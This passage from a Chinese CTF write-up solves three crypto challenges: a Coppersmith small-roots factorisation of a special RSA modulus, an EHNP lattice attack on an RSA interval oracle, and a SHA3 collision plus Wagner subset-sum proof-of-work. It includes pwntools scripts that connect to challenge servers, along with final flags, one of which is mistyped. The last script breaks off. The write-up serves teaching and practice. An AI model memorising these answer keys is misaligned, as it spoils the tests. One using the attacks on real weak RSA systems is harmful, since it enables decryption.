7200148083309795022156428540706878434422885002642964212863998974922399769110176476662405175930743857723475734007933283063699869531678832974352541893693919099855386353464999143574046051675439828685327678812729649126160613650045363170492515056152323978301829293036495037390759028099900495974963259948907185983574564302836241052633924383999944694951367799221921884715927580258777730423527869036750539162794757537243135791998997038738890969316619185709164452862746514829564900423576515602482391141358286968918096993147553413762340159166272717474333304566325819367394276018461165591781869705249385016715225751602237297649839346633002190724453721589497695764415546299785572682678754808682897199062122487553018370410185409578104506048187655586230479364257059533621847124718296866846790253815394454371772214151181142992773563319767272562033029257672705764664982578184645322570602419812714117357307624640087764633981268132217341933917295136063043400295749193452014007925163610812969279461446196441139653499969397962270541226596977632803110834232371069702454794293118198197754496949729156981488109592257525210840449812028702618816093287064088355126444116811597266255012696313284071970724669452810788889345160547914389110106123533065916567383838530337334125055601913540295586080269744321528955681871677388965348862581446978660911639276130930134257279823439442369040465432837454665661454047469122904080096931094735229963550719464577989115306415968707750916326465475998963121233182049981375496484168995914749690831909446892420200501861408751635093401438590940156313830993577203624690275065553148365793321357246396048970493251165043867588949021545287384186657410934041083864320781971335910221051447596879576328757162028112366496953308863842380770417687415594956380318631629527818597740375090897893427034501080793814980958582655051135576818714668492977919972639728971272878505464631269841277234226655026927486988683324283884501711931974523926812265481246839814755810513754292919916734946748897079771088513974942214710256364610626584434723688304706528289573415532936434447268630216558045503599327441228143256855414167674853269087880458453088473356260790568975044918991151002377635602639625604936923933475181635693231728377808566149853027049272271028650725778185362168992924646181857209663110947196831219899118477229913608913732129281192285138864479420819988699533452124551624102871257624866684826567832037247688601707063959052369810190504944934540255891156434775933386157641617657273767138379722451151791436988303671627139904937214229645007510665336182532022755856560107596187833511720463511945137904433033596406764221530153089211183125991206166287147902845016905460497057749312846495952112724385421942637273504011100228342267708460980639118476324244933686627279508379147341494308798159722113872530866005338492457060363058628104274154741800825076565033476919862901522246995049114244153123044384033827290107584235958413140390396087233581270006920332291800920282680831037688596064716572092172801615546610744552687121714321191091685114434590128094593705812324823798514428593856700069176092773919508685119204889228534363934894683305991886762630172403384695938870378399788809965733266814746416267837292525138893282127777782744523219041769598492373590134009174998151137953489790447252393631472606053757011576222158789211851489345138835947264684673869319962356029964749997101050696818623369520762542344514305892069803017968313910009840815996326998104828707993872112654730879099373582768574072269038680982939356559240529986430239951729533557433156855705513761027754562403597812583981800414156353866883590933990489335555254590505152907103634592245750074334132272704569760068826839501037801113612678119001966274224248100920978282133726977688150882909560183105452992253802595782964406935895669930804915235836308119653940525260265552153539515884434488173289305423355513523531783638025559382213541204093647268908069330967951759759218021756307728618947048551194097348141320412295067802850430315970412994298093123038584384027628247465509320522678818121880901328124861567713489691490519784234742543644360393177653910103783359645246918967340040660787940583350515467227657609812450667163939978979501662087223796418825378578198380339925318284710948587553343299919612218158689816786237782711847456546493148624210467305294385407100488342110965122042555306446278579327323138144179900470853875911331512224818665900606077096602637831436980131977328171541533712576209259356401502212551976714179938453442991418387369524976859313764911886172481958015023023006085048348517516579780672533693490631784893170660936995209567379567601564018897567795070082626277330756663600339570467994015681137851659309627409762983150476543180228958519334461755169372866782985267152026774329065255575281347694954473772431329281047856757979579203836078598156278715984253008271779844951256135626832421365257372633739118231992786470170462124924925255751073940694568742896984770606669249913624428650881752377064659130636976752549711431009536400157136905573958061401058925451657223082399800978198499715774862421808935379756692778929730181450063769282884563121817356604233705929680853427687310141787652525748400841744282211011502442669469076845985962759857203570096908538389867503289905355185051202646743837065625025845499857823828497565464324843515440256448490830806971648058435768036146741133101693668984373220071845716425913265100643994900607267981779619786357165933300016721487510076123556511273013894822908142142177549512765958030915714606650050314088438777614658040078375981446037541834427158334341060427719380334149095172771479935171016269908359573063137368868869382855270121105652430914201580137024982991506032173715122014994026547240573996091654391307223258418755582082246373177485557028474031091486479105977959261461893721170164508320518426212230005339422005372904176187069870794323953893006473688975418564037048424884852788112236529083315733912462856767287432065356310568290320434626372497058902884446555438058883688315426231398907834246008466037259819869082662455682581123618239564676296601446566322175925222845272418601734985541686827758580466513927457680298917755778582749356248307031605817960766465550277288355676733569856653696901611909628070317873441682199096778482419586289088156542956595659795979487340020069845208556865540282502833259590580588638830294148952959246146603381462482749300045391067350577989646854104814187377704624791157548788875986845119189116257311409050582011964354477399220881190442174085614813458078573876037456006479178521595439036306620904970086854684217111214780409395458498242444681222042893098871447611224589773398856317752807329676936242449072822871766870403048502949157972089727669705618659515630729867027613871612687187970276704333183072604790412998676171867310359434192351453889787269101156308285792400915817336019311630968392579103024164661941721943597830706883918151891512954802166296264586048558434183841317067861671712129146193360322957929277012786091244945207533553301996377975648779956447579548531580726403720243918328546474402696484741630063473307601112607222177648283612527239730960157928440247669323714441495520105926830802687033795066831094941686851010853788050353283662007851492100246180383427494164666180047027014219460039496125030474652219982162870007996161948192053962911628474076085412975181680602907314864743442065054647243541241740374902487938389243915792498985368854497821361515798926302294720102100047698637848077998071307343835902677454332048180190836117071813666016250946671071490146158942099283120710142004255765820088592279757024466779071182500421396213734999832351622804465068266763749019264777423443899902545685815323951154570966153473010981667291900628716772866186682711203592210498684657592468122753915530908013018582823372965447225634983889057093635700215973120306155970019617344474880759111067723335495434394132864442377232967881536604862786695069569639457478713603613032972130947355451805107758936600683982987111714503811809713259770027397117107958478567678844515116721096892660895804982073064009127908651906265546232216096264476313241534391420256796436071611189649020363443212130318325893562822317747534561982191631043384818130128673984251100557092519293986161552996799408987045708703259140485225454137447501741903759141560183832875577673866276881589822131622020557654988008873469366801691853835215281649384671409081929847864385275299521485660239454413661487192292627553859061744829559538216074063660689906641016822716867536727980820814939127880042099799724794351370411159621190017121735373565829741659163964277721749878504531429883104927931002576172046587597494426652542135965118995642508132566325522324010139419650253385438405782860575071180925445788225180201393386936040061238168831676888004859809840774973863314431817438236897526194755807081900331047386874443496534263872735104998711797728061402778138820895205778903889789853343832057132746734126629835260353924943367243769890792459871271878213530392448302543158694861824031589780513313192660736151485035680506432447537825384303099475190501349970454806293577684116760167497848512625100304515241495666813537857352934399302732612441952713947621805097116525651460259381419629509603107156980295340459922655461134984546551322067696413207958845562199056130837707835213108533403848196363311814031805686573655493979077635102650931461508560327040879143739972428194071754593652065870538656360563978098296829980852322001393208819800680419527066043100565149229898535471464375120263177592667861551759397366595877532070592672244189854784339412364833082518648862312819788338275554911012715731433959820701648356069338346405896692335436654413490136418565210313909274537585352565346209783433901839252104333484655303243365078757716738177972324704957814424393279824884293385797102033871999448272524257460091336774688318656721033263341664065266015758427840606838212943951411377886321353152774585031267804264385633413615791223112098834064815615284915621921546537710710729719202725597700450401779390869094296219094959014841308998794977355469602576021239369923785404166225875124288935027040739946531883533043063448573586186949090218184204140986294830191586185589849191620194960966314212882859722749264009222825736086358467577323052087836185605699859859845984861686080439902287859367726013684008489858824436311955327403075769483465992775483071428693140473674648198027326495626495247207935098645348355210333379917662099285588218416006088597284070639250253023270758970047524788440627051225486785017158777687405001326497352203367899986397472618914581426617739492234611731639193983682719944793271826674300115724416553970850285773359876523964194348334000998565060959987100778227445688465349895880184131092412717169062140476689508169534723985488646529676637686903731757521574137326227648265387755905720627626999934397252359595067966588539082111626875847352789574973730359729681005130958326565295248437095055053469391781697443979166991602886626092357550930093832656683337005986961931426185203808625259516923425985628334598298629314401985291859730806249607315526435500219372334109716565737215230540039941142489962419332478067339443089040806061756506378795925362466191017564308488603348163193040446719595157949702806058866076009452163932607698854260848309555584983723181510231351930540520156719802101340787376366835948875835760110176356815838199402869262643217914283344658409239199899511651626894569740457098599024192043365287727681426780051400556050331672034290518295322155488620814192648585899207740924078288610790861643721232830582258918517806922702022354198552196744236736870470802909735039057949461204137394627899203516884517283083419375341556223824859470804446711596184631475039804772138678293605747990821227744300903891393395580189929124774727209285449402322025674628901229939025641120656611194780416544218526027424522705769335067798346151166761556593731457008901057602995562356325880689950981478528241522364419063533893061259699535075900115095385943940346547363419657680404799048118570238428205551360914489817517483920726193468182619768888115670440195535255554501306287146688055102962291741451732997026057265850558377630875986665899212179871525170292451030394520002374889120249354012564886518659489221000542866411760494073369854597744363926683818275832976805688943460190301899096420024864418837345543605123677684142045844905319797819965383124127303538882559024269676044273062972886484670702679334945864819194775497329338891103300992582679816995746155283167371248050364285071457561261685136272814429779183979107352893857208501723906010928584839705779704499572248120226778081067278133136715859659274271317683783768284031520784266080242539368551686826986825555720219103530992960973987987864960418233315383305786459250728524216067908819103714755989111261713971636951818630497589627490030835303334632355321285920835153717428591946771961577005220369658323758043124308443295475364840834076284442814730011732524488764556415356525912798352858111639481755686899322478186887520764935446028733594841559314494837160786132543685892903962707167819382975252456829983155435486119994938711771858634109896731952874745743280651546932354601146098052382134842285435309200359765595574164846682695181577400893353948175689744391949449236317720805250447119483854592818803943811166519678572553579757287851751265450514571365188664142662074122690784934265319770354555670117793180878033065402909306219681202117191742543659804212857516753722992978295551338911011224109288977008661737524328959236916346938734324029456721654324105898743886180813118077973511641119509184906723040232126955632984214318681161641330687868350611891137107336784463159066180141850358931212849187320084596474847798559052249382509559025606158723276091009232032051761479748504278119520790059419298729955882432085889132637865242434873772884597936554035905131684504622411738358409453466080090555598254508022908325995123893673710620747600944212361048712234287843272908774512711438649055423774082782879940747275239603749655609950110911964785497660163174955587791534423599090765561358906108614508056308482158026891677151963219171405474569347750685739998817933908010603397970506005321554602823170344111455460068054443201791159633796515260184354688879926558887504160047444246713312968813334806197202034050004899129715973441672301905720303773040151029543276198042376747653987255560977495995261061478338989517230925758191997542612545026495574703883104253814109178782727262995742082297425738566570457259216392307182700416292389856505486802854326677398554971270008146505840847110732173251564679552765368831498685534072786965713282738934404410988807159011360270849570319179848296859099155308849892603607618915489671419829488102700169975428813090066257016907751195491159003696808746043488037458787145843039932282242546040622052704432859321434060189823474670065337776838549619448316330403497671529984468394132542459779811516740083874026124140518261351399085335465715887707763086253366328902005952044808186076932356588896729810050785927109600303467549502826252638506339950765354229534299782999925476425341440666849711050384908010855092405289895436357286750118096419225432077980018689067190422689975378738724694722669131429177810917027126444071680915635384077834761560463665847111015051474766447224108356347586859387012071758501349383880683530091275637578080276031478020068074701899329272578431547015990095410602021373314179423325475392494126216900135984277933061330299600721059450316467386332050916007944075087235025139900113184414737473420928363011705718284923026018162126893123378243402079976219851559637504959067894494643693044103432579206706560770152487046685370811511831730878567362444827954899235420402695187305100388457597573053631274350884872306509857415250217856971231100654064190990707987618003517410165377055464913883348299944945763486930945939926091512859149302967480704757881180659507827362234599450218799532211639557339669748320591766907967159518682438109972919563140657192176818534383471306693820184050330857169845213167724933122199057952605243862312693060560224251441783291900596162879724836469091801520823796578803732562750152703082431248180894246397188470221365669084105262406040927935663869851353483633793899803064343362210700604812616959345493565581546964930915432527745763954358039933336650529057039743393925860588517994401729952326843347369177669685433217574347118716098370133046288600398274702229883305423731451080080071080324405104823410809529195495090770277600786946818816939162481247979678575179715906589088266998960395142243536830486779479504197361762099067693408161518299070985828810512097087308608219180060335799076328533946248780358548275503337966654046877309791337792884967453743655987311383064630292232746754426643001140759516027066642358948628552000885677431460523188912339260630595599878480454095890039142950651129909321720827709553164775389521403686355930045157374968088783937564511333085345716964410107823285380034061956363611236398123243356852896203139477025939347833536952114482522026688851311811303603638702154037251928528832680895962626087816767493120265547844161283746872584791980707936719759445645012242256133592623886636902958596668321412036418835823404573999239785192668617980290265320179512153247542432073852483154757718130957526232875984717444391899070119603793576473300552026967895627325618021580731775558592674833598832664188016854454711007869647866777220587998043292708252068178868164352218537521272310927478268776091406681819096707477100597396329657009335151926152436861970152981528625889574615311378071024041392075028922300226246093951740762255372803910169414038619027962150737038673463231143336301817289100170263492393981191640591761631167676909199544636510342644892437960988594511286787783816195385459707566679971961725986274877952867550310495300130990300064323647510123026280524079911350890270993229330077930977280700953369450526460199387410370453618229550474883180736467854448861093144216649654792827781420971227232655598591259062990602151493000386148131260444271148971463828307178211244241598447940683247213035557527249760561913024083714450377811499356498767293673537925312760121478791537967635508433122905284460930432952675894394184834321899065519711629932875590882776594134678758854937400255334068300429218391490281166052807434707214267483015771921209733806014664036398270750050405140486879654826007619431956506516949370138167941197276356627442346951304258979136765738466189979598575539525984562291807685417852443980236194198140665875919065597398710733169736372191908150925625913714030898834818618016264869580164661827501368882362959808738175033872022746476788057176306428117864248855898108486138617820053476817707171733855003891932155938054806528790051828348058463349559682435348108514096912314242943556613131351335348847613178130666239702990114778676006487239680858404869449263068371206431133343325787623427104374390273932896941593976032336270495913224613273593162473312272894825820318154045874291178930336353207970535924004348941706849810473958231726329548129785516747572324517593938915478788882438363757569738793848371170882905319566725214725480448013160730764635640388133390462064893282218074512563479195197789197638990098625990408332923926400978121680259906476608975737593094651821028378084798493645481963774565298907843134753455543232937817611141712505586114712700317236371435296231363247475796585088879681035933169361130798896189858925716125724033308760034456298908760995493453737529787288229950995342859645054482947541364605771655549282788964526699736689812066250863044641430313131931484650473925962267667315261114259454158363444317714062512822886448812420791920151865045410441534741952991341576813219274622671274347565997083698393064515372341412567167349695619129127702388955603152667269244469696358478383203542042098675570652134756098207675948810150631020498179276855878889486374492765764617536909763745483890714073972655377709673327555989324623284077046440759388244376040138618310873214378608017184710440543019268220128238737188992746027553338398281778277460642539041199912530592372755174638402983038680391844202826799354900782123928162889700660643720219552118482931435673294887389213365044999762077278615674682394854883860165920747950097837851997704646512270551307776358544832857110365299135956964055582037210061501646251244727509124139246496062502374346583908008414434681187830528999195679322699998680306418314396619878988338216616507033504709546789050502726009918113012707717347179844287097715903408331015884683231036315601086621304518345197102049284457193080084761189528061017923994553937443829697899604218425230119002038268472518697663592894711584094029002073529070221882736369944998445591074303908002292091377869440999298827617324015733057576620648372732303101397676607827122833331657944502067384696304256782760962376244845913291371742624314413097406483823413246055163409760091856544248770609692766863142668195883057947298376368399333315770475652581425491680349136889238259931669431643571177656052095146460833264377248486705001572699519688651820220704181636091824262541150570552035825735981828431076864963572560953157504983486817569820745010451748000710205053717943457793015644493162513147001247491236539744570040570969466880480331762241085620168730314894141046027438475677898586712909818149735277398085488625217065548724557704322205051033315540398497990444015350288394970826305646324317596828489374620127824504089246847418313820000146224797210574492263965386063410440535840266179815034338459667898298674151743292901928896183184394483923220000820076415646134056108146361548642233328236061707780967943736798965913494553262563302049515042429518847039386192886480414235625232030319857964271057541676256309686040284625627754935869277929206723848166018088610533088632736021477462445638805091420215895940176478313698720867936984990469367665275127235260258633096686365330579940601728325094552398466153894837167366771498575350687926700176859265082940689820102341593351387113508244373930649414992823567385435755992987391952403089899511316805985582753043088477301617157178361926975740616366597546641711508039884212114053891336931773908127080152945561482620466573008606284923229787019575167585160641729668177241008804996995191451341125209482599562917395474303437216447664459407786003066820361182434703128917963227544255166898430031076966832929713754523661714648187447942409660222603914193242560952885633469896500799673060608454623884573846607601727666053216420234072674872702808824025581140163953158000387051000043345050576126800100725653975842734994495196100478248224062118856670896366074758617221667999438935558021217249480160493681811451486637406463622372145355411918417609837954553176978304991153225802791992486830712548125569094838396454608708314982589042350784393411121321800529244767350610617069738562354735074192252421586072904452295285879856893714177148911576197197629827247746908018104047112831901408237783468137837474053492799463662501321511342981422952652392461557085033139825420806568708573305328781048079378101506393198736823609938254557633442531991649872154526060140271109185566808331437900339875835338669122076090764908584171277912543202303279502045298851293241633891230880016281534302386398978584605231418716778845802606014039583105352023221709580644849877428722971852612681034272985711555279468663879866535098566883689699872121013605890710630815040293736658884169041264087924518999818218611318657029855776409557293874607921336773602028201641950096206633459918043365840942430843800947193128658990678531609406088421125942450795331970634738372790440202812190061556614474151436154676064677071026598629554780368848213230959409413587491214268014260000733059672916958876063548205563813026385272343411625288818815060384641305594563772029293655256637007318807659596109649029874548256058175734873477941184435701163168355336399798767740562592923898489602678690111171489948497900217272325379146331589233780939403154208201783755689501020792158836295146067266897621763810742662183888705396457763085752744320990822576208672860933542294470001436642736314739616227585139104022153864640319747574459730032005877823474913129665804116186866226300541433530038327371547686046054163168898508613245230049235110947952304082535223790988170134942069491488429816363592705494744485924830609489466288667047164618432283493577687466442690358185895147047710256314655420701763183467339071756618253487523629512330504141948732338015167891255403145586533802572543388721331783364043742828814325876482092147204899952674316407445636419214769866934418224752848614976010728744866353343664956467161989136494417527351407442652489323044646992022034689339551469585394607315550634844193160809988473653340849181694498788706911510550447228242805606178553029700036608721644763731321856625275378692543005529517745736430523583843865047478176710498246530011489743914735429794473148012640341507534920795111978219984880322457621584982877346766871412739190507546471103081151600625058725477481885320807178303300119086854959042525393184809925475639084265278137124565621710533393362475097367416445987524794274573145409203401465578876332252248798084136249797940793621864457343403532074559323899340227804264564196955580839239607226573123838516449538002557182546342526665173876856335301201903013231726593827643420820818239374286477158014402734067698715021391069143021546696909687038009803555590869647284437480169980923817869282943255254690911031431297939665538897933290348782873933365819967787659645125131290413643553097194023946383702484422555862316718591711389615887266428381908850861489886688197763484810186214656322361945333073251123851205062880378516158201786532948951625180758326326405036779902802416782171168184708984031207194163741001532942044008567931875753027061404572492737800082216328655626499499790784360598473605064106277862051033798588053780387687679909015755655727781844405466837773686806597406694863464900680371761120530076382551278836508697684746198328599081832929302630120889692107050224267763992600021062114969194623020632330119216058961301357136027876765014978457592001792583053469769332667444527841111770399297030580788918926210165012822140038889858464209140483063670304054834169649002316755075131011819034720251364050047466277596684730947430310469333276603590909682398783150348638342967214604411531256372188940735753228412005861851234015388478689170543398505346694472534030804427643155127421771578123506604343332618718899235667740311716341588453744377542722834815020566445045416336444274229152372125642896674167657345803130477223515872014728416501578052850127415987554500986241776869353469506680946185381995313599852362934295192688026161192661028498189081791025874559210246405298195636838984752082673199201823070437959321321707998022759879416187675747189137388396215758899060792236267779006330798047606571426776752315191045204234329980242343714650322598829867132815583101679792479844176909819536264216232534886192266239866190311883798655796770876224126660810472823326687739901091419613490308151315795689570567282431485916009151445807723034177529227494764833275774552896580047677967498896323047251625937010454201090796982015329026143641253108825582589374040868672191406179600737541075752262336794642735549257065336240570404401853166250425003234872518562174947561
r = 233
exponent = (r - 1) / (r + 1)^2
bound = floor(N.n()^exponent)
a = e1 * e2
b = (e2 - e1)
R.<x> = PolynomialRing(Zmod(N))
f = a*x - b
solutions = f.monic().small_roots(beta = r*(r-1) / (r+1)^2)
ans = int(solutions[0])
print(ans)
ans = 62858674425900860829478797208045955732860272464480153581913102116715665463005752196325311449180070917831141151489464997358695645410738581683043594031192
g = gcd(a*ans - b,N)
p = gmpy2.iroot(g,r-1)[0]
flag = 'flag{' + md5(str(p).encode()).hexdigest() + '}'
print(flag)from hashlib import md5
#flag{fed177cf9f68e191a1dc46089788aa0e}
EzHNP
题目考点
1. RSA 乘法同态性的利用;
2. 区间预言机泄露的明文范围信息转化;
3. 格基归约求解隐藏数问题(HNP);
4. 概率性攻击与样本有效性;
5. CTF 交互编程实现。
解题思路
利用RSA 的代数性质和区间预言机泄露的明文范围信息,构造含目标明文 m 的线性约束,再通过格基归约算法(EHNP 求解) 恢复秘密
写个脚本,在SageMath 环境运行
from pwn import *
from collections import Counter
https://github.com/josephsurin/lattice-based-cryptanalysis
from lbc_toolkit import ehnp
def add_interval(lower, upper):
conn.sendlineafter(b'> ', b'1')
conn.sendlineafter(b'Lower bound: ', str(lower).encode())
conn.sendlineafter(b'Upper bound: ', str(upper).encode())
def query_oracle(cts):
conn.sendlineafter(b'> ', b'2')
conn.sendlineafter(b'queries: ', ','.join(map(str, cts)).encode())
r = list(map(int, conn.recvline().decode().split(',')))
return r
N_BITS = 384
MAX_INTERVALS = 4
MAX_QUERIES = 4700
e = 0x10001
def go():
def add_interval(lower, upper):
conn.sendlineafter(b'> ', b'1')
conn.sendlineafter(b'Lower bound: ', str(lower).encode())
conn.sendlineafter(b'Upper bound: ', str(upper).encode())
def query_oracle(cts):
conn.sendlineafter(b'> ', b'2')
conn.sendlineafter(b'queries: ', ','.join(map(str, cts)).encode())
r = list(map(int, conn.recvline().decode().split(',')))
return r
# context.log_level = 'debug'
# conn = process('./rsa-interval-oracle-iii.py')
conn = remote('0.0.0.0', 1337)
N = int(conn.recvline().decode())
secret_ct = int(conn.recvline().decode())
for i in range(8, 8 + MAX_INTERVALS):
add_interval(0, 2^(N_BITS - i))
rs = [randint(1, N) for _ in range(MAX_QUERIES)]
cts = [pow(r, e, N) * secret_ct for r in rs]
query_res = query_oracle(cts)
print(Counter(query_res))
rs_and_Us = [(r, N_BITS - (MAX_INTERVALS - i + 7)) for r, i in zip(rs, query_res) if i != -1]
ell = len(rs_and_Us)
print('ell:', ell)
if ell < 50:
conn.close()
return False
xbar = 0
Pi = [0]
Nu = [336]
Alpha = [r for r, _ in rs_and_Us]
Rho = [[1]] * ell
Mu = [[U] for _, U in rs_and_Us]
Beta = [0] * ell
sol = ehnp(xbar, N, Pi, Nu, Alpha, Rho, Mu, Beta, delta=1/10^22, verbose=True)
secret = -sol % N
conn.sendlineafter(b'> ', b'3')
conn.sendlineafter(b'Enter secret: ', str(secret).encode())
flag = conn.recvline().decode()
print(flag)
if 'DUCTF' in flag:
conn.close()
return True
while not go():
pass
或者
import json
from lbc_toolkit import ehnp
from hashlib import md5
with open('data.json', 'r') as f:
json_data = json.load(f)
xbar = json_data["xbar"]
p = json_data["p"]
Pi = json_data["Pi"]
Nu = json_data["Nu"]
Alpha = json_data["Alpha"]
Rho = json_data["Rho"]
Mu = json_data["Mu"]
Beta = json_data["Beta"]
sol = ehnp(xbar,p,Pi,Nu,Alpha,Rho,Mu,Beta,delta=1/10^12 , verbose=True)
print(sol)
print('flag :'+ 'flag{' + md5(str(sol).encode()).hexdigest() + "}")
# flag{67f56be77ad87032f8a91070057184bf}
# https://github.com/DownUnderCTF/Challenges_2022_Public/blob/main/crypto/rsa-interval-oracle-iii/solve/solv.sage

FLAG
flag {67f56be77ad87032f8a91070057184bf}
Ez RSA
题目考点:
RSA 参数不安全设计
模数 NNN 固定,给出两个不同的加密指数 e1,e2e_1, e_2e1,e2。
明文被转换为多项式关系,泄露了与秘密因子相关的“低位信息”。
设计者故意让其中一部分参数过小(或部分泄露),导致存在小根攻击。
Coppersmith/Howgrave–Graham 小根攻击
通过 Sage 的 small_roots() 工具,可在一定范围内找到未知小因子的根。
属于 Coppersmith 方法的一类,用于解低次多项式的模根问题。
多项式构造与模约束
脚本中构造了形如 f(x)=x+Cf(x) = x + Cf(x)=x+C 的多项式,并对其进行模 NNN 求解。
通过 gcd() 运算结合找到的根,将 NNN 因式分解。
整根提取与解密
得到一个素因子后,通过 gcd、iroot 等方式提取真正的密钥/明文。
典型 CTF RSA 破解套路
信息泄露 → 小根攻击恢复参数 → 因数分解 → 恢复 flag。
解题思路
分析题目数据
已知 N,e1,e2N, e_1, e_2N,e1,e2 和部分密文。
发现有一段脚本利用 small_roots() 对多项式进行攻击。
建立多项式
根据题目脚本 f = x + const,目标是求解 f(x)≡0(modN)f(x) ≡ 0 \pmod Nf(x)≡0(modN)。
执行小根攻击
通过 Sage small_roots(X=2^k),搜索范围约束在 25122^{512}2512 或类似大小。
得到一个候选解 x0x_0x0。
提取因子
通过 gcd(f(x_0), N) 得到 NNN 的因子。
整根提取或指数反转
如果是低加密指数攻击,直接 iroot() 提取根;否则用私钥解密。
Exp:
from Crypto.Util.number import * # 提供 isPrime 等数论工具
from hashlib import md5 # 用于对 p 的十进制字符串求 md5 作为 flag
import gmpy2 # 高精度整数运算库,支持 iroot(整根)等
2048 位量级的 RSA 模数 N(十进制)
N = 262687303764374656197476942298151321123560094014573329808510565120391252235722566983497717455784531404938762124635764892097384112490845080804786940262536292009963103387571873184412024696860760398901341854316844413592433547042630642342400868257461639910797706087063180801878383463082759527766244527436078468803044503132068031896916675770295441099167521023205469135001257555858461217320503659054756575342127262567567460390849121892723667840409692310664451172156572158298496566930635782080882024265355034879102185784925184341965698707194930593858392610893801304804238212950666033582070280540430481257414238071881479870858327434451235530731526967277511254835760285127172063680455364177595272510238681419379396238445796532658514025801246835750246141899722854275654328736671208098090
#r 是题面结构参数:最终我们会得到 g = p^(r-1),再对 g 开 (r-1) 次整根拿到 p
r = 256
#两个“公钥指数”。e1 采用常见的 65537;e2 是题目构造出的另一个指数(很大)。
e1 = 65537
#注意:下面这个 e2 是一个非常大的十进制整数,直接作为 Python 的大整数常量即可。
e2 = 14341298600816319122890283413448122886740603139334960082101948565084917657720546835753473466786066534695902824844605709031282509090505598784594086362956960036824861844163167769349313181615252120243714914597070513306041449178964390837843979445627340516703780258489762731463695876419973252202801498554997787864400559648760316142876091112028255969769907470083119393191273779267275761518423078500644551340738240899318945462723962999594831911372744435737280716729298862688515556986160182948030320945932150742389999501559737716911926601941813999833900047305519929490136859570553709558422713999765696032927384341261380000014694353680650123135546376556979592084535623184599717889754963848633135281754963677526756845069729571585687978287855523776961953382142325548100196630852770304156822915377989017404138126
#把同余 a*x - b ≡ 0 (mod N) 写成一元多项式并求“小根”
#设 a = e1 * e2,b = e2 - e1。题面保证真解 x 的绝对值很小(相对 N 的某个幂次来说),
可以用 Sage 的 small_roots 找到它。
a = e1 * e2
b = (e2 - e1)
#在 SageMath 中:R.<x> 表示在 Z/NZ 上建立一元多项式环;
注意:下面几行是 Sage 语法扩展,需在 Sage 环境下运行(普通 CPython 无法识别)。
R.<x> = PolynomialRing(Zmod(N)) # 在模 N 的环上建多项式环
f = a*x - b # 线性多项式,对应同余 a*x - b ≡ 0 (mod N)
#理论上 small_roots 需要一个“可行指数” beta(0 < beta ≤ 1)。
#对于一次多项式,可以用 Howgrave–Graham 的界来设定:beta ≈ r*(r-1)/(r+1)^2。
#exponent / bound 的写法常见于推导/调参,便于理解“多大算小”。这里仅保留计算痕迹,
#实际求根只需要给 small_roots 提供 beta 即可。
exponent = (r - 1) / (r + 1)^2 # 仅用于说明:N^exponent 是一个参考“界”
bound = floor(N.n()^exponent) # 也是说明性变量,不直接参与后续计算
#求 f 在模 N 下的“很小的根”(若干个),取第一个。
solutions = f.monic().small_roots(beta = r*(r-1) / (r+1)^2)
ans = int(solutions[0])
print("small_roots 找到的 x =", ans)
ans = 62858674425900860829478797208045955732860272464480153581913102116715665463005752196325311449180070917831141151489464997358695645410738581683043594031192
#用 gcd 提取高重因子 g = p^(r-1),再开 (r-1) 次整根得到 p
#既然 a*ans - b ≡ 0 (mod N),则 N | (a*ans - b)。更具体地,构造使得该量含有 p^(r-1) 这个高重因子,
gcd(a*ans - b, N) 就会把它“吸出来”。
g = gcd(a*ans - b, N)
#由于 g = p^(r-1),故对 g 做 (r-1) 次整根(iroot 返回 (root, exact_flag);这里只要 root)。
p = gmpy2.iroot(g, r - 1)[0]
#基本一致性检查:p 应该是 512 bit 且为素数(与出题设置相符)。
assert isPrime(p) and int(p).bit_length() == 512
#生成并输出 flag
#题目要求对十进制字符串 str(p) 做 MD5,格式化为 flag{...} 输出。
flag = 'flag{' + md5(str(p).encode()).hexdigest() + '}'
print(flag)
FLAG
flag{fed177cf9f68e191a1ldc46089788aa0e}
量子
HashBaseWorld
题目考点
• 考点1:Proof of Work(PoW)阶段考点
1. bytes.fromhex()的语法特性
该函数解析十六进制字符串时会自动忽略空格,仅关注有效十六进制字符(0-9、a-f/A-F)。脚本中x="aa bbccdd"+'a'*118、y="aabb ccdd"+'a'*118、z="aabbcc dd"+'a'*118,三者仅空格位置不同,但空格被忽略后,解析出的字节流完全一致(前缀均为aabbccdd,后续均为 118 个a对应的字节)。
2. 哈希函数的输入本质
SHA3-512 的输入是字节流(bytes) 而非原始字符串,只要字节流相同,无论原始字符串的格式(如空格位置)如何,哈希结果必然相同。这一特性是构造x≠y≠z但哈希碰撞的关键。
3. 字符串唯一性校验的规避
题目要求x、y、z字符串层面互不相同(len(set([x,y,z]))!=3则失败),脚本通过调整空格位置实现字符串差异,同时利用bytes.fromhex()的空格忽略特性保证字节流一致,完美满足 PoW 的所有断言条件。
• 考点2:Hash-based World 阶段考点
1. 子集和问题(Subset Sum Problem)的高效求解
题目要求 8 个 msg 的哈希值(转大数后)求和模n=4722366482869645213711等于 0,这是典型的8 - 子集和问题。直接暴力枚举的复杂度极高(O(n^8)),而脚本使用Wagner 算法将复杂度降至O(n^(1/k))(k 为子集大小,此处 k=8),是该阶段的核心考点。
2. 哈希值的模运算随机性
SHA3-512 输出的 512 位大整数,其对n取模的结果呈均匀随机分布,符合 Wagner 算法对 “输入元素随机性” 的要求,确保算法能高效找到满足条件的子集。
3. 固定后缀的合法性校验
服务器生成 8 字节随机后缀suffix,要求所有 msg 的十六进制字符串必须以suffix.hex()结尾(即msg_bytes[-8:] == suffix)。脚本通过 “随机前缀r_bytes + 固定后缀suffix_bytes” 构造preimage,确保 msg 符合合法性要求。
解题思路
1. 远程交互初始化:连接目标服务,按要求发送预设格式的 x、y、z 字符串,获取服务返回的哈希后缀(YOUR_SUFFIX_HEX);
2. 哈希函数定义:将随机数 r 转字节后拼接后缀,计算 SHA3-512 哈希并对固定模数 n 取模,得到哈希值;
3. Wagner 算法求解:通过算法生成符合条件的 lineage(含哈希值与对应 r),找到满足要求的 r 值列表;
4. 结果发送:将 r 转十六进制后拼接后缀,按服务要求发送,接收并打印最终结果。
由此可以用写出脚本
Exp:
import random
import hashlib
from pwn import remote
from binascii import unhexlify, hexlify
import wagner
调整字符串拼接方式
x = "aa" + " " + "bbccdd" + "a" * 118
y = "aabb" + " " + "ccdd" + "a" * 118
z = "aabbcc" + " " + "dd" + "a" * 118
远程连接对象重命名,调整连接参数顺序
conn = remote(
host="pwn-56e93af38e.challenge.longjiancup.cn",
port=9999,
ssl=True
)
接收初始数据
resp1 = conn.recvline()
resp2 = conn.recvline()
发送x/y/z
conn.sendlineafter(b"x:", x.encode("utf-8"))
conn.sendlineafter(b"y:", y.encode("utf-8"))
conn.sendlineafter(b"z:", z.encode("utf-8"))
接收中间空行
conn.recvline()
调整后缀提取方式
suffix_hex_str = conn.recvline().strip().decode()
